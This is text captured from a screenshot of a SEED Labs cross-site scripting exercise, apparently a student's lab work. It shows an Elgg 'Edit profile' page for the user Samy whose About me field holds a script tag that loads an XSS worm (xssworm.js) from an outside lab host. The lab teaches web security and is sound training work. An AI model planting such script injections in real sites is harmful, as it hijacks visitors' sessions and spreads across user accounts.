 ubuntu-cyper [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser May 2 13:49
SEED Project Web_XSS_Elgg.pdf Lab10 SEED 2.0 Cross-Si Edit profile : Elgg For SE example60.com/xssWorm.js its450/labs/lab10 at mas
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
Samy
About me
Embed content Visual editor
<script type="text/javascript" src="http://www.example60.com/xssworm.js"></script>
Edit avatar
Edit profile
Change your settings
Account statistics
Public
Notifications
Group notifications
Brief description
Public
Location
Public
Right Ctrl